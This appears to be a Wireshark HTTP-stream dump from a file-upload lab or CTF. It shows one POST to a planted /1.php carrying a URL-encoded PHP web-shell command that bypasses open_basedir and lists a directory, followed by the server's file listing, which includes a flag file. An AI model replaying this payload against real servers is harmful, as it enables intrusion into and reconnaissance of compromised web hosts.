 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · 114.pcapng
POST /1.php HTTP/1.1
Host: 192.168.2.114
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; fr-FR) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27
Content-Type: application/x-www-form-urlencoded
Content-Length: 1865
Connection: close
a=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%
24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_p
ush(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24
tmdir%3D%24item.%22%2F.be92bb361c2%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)
%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24
tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3
B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_g
et_contents()%3Bob_end_clean()%3Becho%20%22317a8%22.%223f875%22%3Becho%20%40asenc(%24output)%3Becho%20%229e%22.%22d79%22%3B%7Dob_start()
%3Btry%7B%24D%3Dbase64_decode(substr(%24_POST%5B%22i37a782c2422cf%22%5D%2C2))%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)%7Becho(%22E
RROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%7B%
24P%3D%24D.%24N%3B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)%2C10%
2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%22.%24R
%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%
24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&i37a782c2422cf=yJQzovcGhwc3R1ZHlfcHJvL1dXVy8%3DHTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Thu, 11 Jan 2024 06:09:39 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/5.5.9
317a83f875./ 2024-01-11 14:07:56 4096 0777
../ 2023-09-21 11:16:54 0 0777
upload/ 2024-01-10 21:10:44 11272192 0777
upload-lab/ 2024-01-10 15:39:17 0 0777
upload-labs-master/ 2024-01-09 15:58:16 0 0777
.htaccess 2024-01-10 15:40:46 0 0666
1.php 2024-01-11 14:06:35 32 0666
2.txt 2024-01-11 14:08:10 11 0666
config.php 2021-09-12 16:06:32 112 0666
fl@g.php 2024-01-10 15:43:32 41 0666
index.php 2021-10-05 11:25:37 1297 0666
nginx.htaccess 2024-01-10 15:40:46 0 0666
n.php 2024-01-10 21:32:35 27 0666
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (3002 bytes) Show data as ASCII 流 1
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助